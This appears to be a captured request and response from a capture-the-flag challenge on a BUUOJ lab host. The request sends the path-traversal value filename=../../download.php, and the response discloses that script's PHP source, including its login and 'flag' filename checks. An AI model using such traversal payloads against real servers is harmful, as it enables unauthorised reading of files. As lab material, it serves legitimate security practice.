 请求
Raw 参数 头 Hex
POST /download.php HTTP/1.1
Host: aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
Content-Length: 27
Cache-Control: max-age=0
Origin: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Referer: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=57a8ef888cdbaf3f09af013bee6c4e69
Connection: close
filename=../../download.php
响应
Raw 头 Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=download.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
if (!isset($_POST['filename'])) {
    die();
}
include "class.php";
ini_set("open_basedir", getcwd() . ":/etc:/tmp");
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filename'];
if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
    Header("Content-type: application/octet-stream");
    Header("Content-Disposition: attachment; filename=" . basename($filename));
    echo $file->close();
} else {
    echo "File not exist";
}
?>